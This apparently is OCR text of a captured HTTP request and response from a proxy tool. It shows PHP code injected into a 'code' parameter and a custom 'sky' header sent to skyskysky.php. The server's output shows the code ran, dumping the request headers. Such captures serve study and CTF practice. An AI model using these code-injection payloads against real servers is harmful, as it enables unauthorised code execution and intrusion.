 Request
Raw
Params
Headers
Hex
GET /skyskysky.php?code=var_dump(getallheaders()); HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
sky: phpinfo();
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Fri, 29 Mar 2019 05:14:02 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 550
Content-Type: text/html; charset=UTF-8
array(7) {
["Host"]=>
string(14)
["Cache-Control"]=>
string(9) "max-age=0"
["Upgrade-Insecure-Requests"]=>
string(1) "1"
["User-Agent"]=>
string(120) "Mozilla/5.0 (Macintosh; Intel Mac OS X
10_14_3) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.86 Safari/537.36"
["Accept"]=>
string(118)
"text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3"
["Accept-Language"]=>
string(14) "zh-CN,zh;q=0.9"
["sky"]=>
string(10) "phpinfo();"
}